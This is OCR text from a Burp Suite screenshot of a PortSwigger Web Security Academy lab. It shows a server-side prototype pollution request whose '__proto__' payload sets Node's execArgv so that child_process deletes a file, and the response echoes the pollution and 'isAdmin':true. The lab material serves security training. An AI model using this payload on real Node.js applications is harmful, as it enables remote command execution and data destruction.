 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor Settings
3 × +
Send Cancel < > Target: https://0a11005d03676580c1a3c12e007a0004.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
11 Referer:
https://0a11005d03676580c1a3c12e007a0004.web-security-academy.net
/my-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienercity",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"2IbVnPkWmDisc17JykDuvARy0IsIJXvz",
"__proto__":{
19 "execArgv":[
"--eval=require('child_process').execSync('rm /home/carlos/
morale.txt')"
20 ]
21 }
}
? Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
4 Content-Type: application/json; charset=utf-8
5 ETag: W/"119-biv8A/k1j+SR9r/iVeCsYFq7fhg"
6 Date: Sun, 26 Feb 2023 22:59:28 GMT
7 Connection: close
8 Keep-Alive: timeout=5
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 281
11
12 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienercity",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true,
"execArgv":[
"--eval=require('child_process').execSync('rm /home/carlos/morale.
txt')"
]
}
? Search... 0 matches
INSPECTOR